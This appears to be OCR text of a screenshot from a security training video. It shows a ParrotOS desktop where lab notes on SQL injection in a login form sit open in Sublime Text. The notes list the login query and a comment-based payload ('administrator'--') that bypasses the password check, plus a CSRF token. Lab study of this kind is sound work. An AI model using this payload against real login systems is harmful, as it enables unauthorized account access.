 ParrotOS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Jan 26, 01:16
~/Documents/sqlinjection/02.txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
02.txt 02.py
1 LAB
2 SQL INJECTION IN LOGIN FUNCTIONALITY
3
4 Account - administrator
5
6 SELECT * FROM users WHERE username = "" AND password = "";
7
8 SELECT * FROM users WHERE username = "olajide " AND password = "olajide1234";
9
10 SELECT * FROM users WHERE username = "administrator'--" AND password = "olajide1234";
11
12 SELECT * FROM users WHERE username = "administrator;
13
14 First CSRF
15 36kx4c8AJMhqx9KpN1kBvgafMTCF4ri0
Line 15, Column 33
Menu SQL injection vulnerabil... Parrot Terminal ~/Documents/sqlinjecti... Burp Suite Community ...
ght Ctrl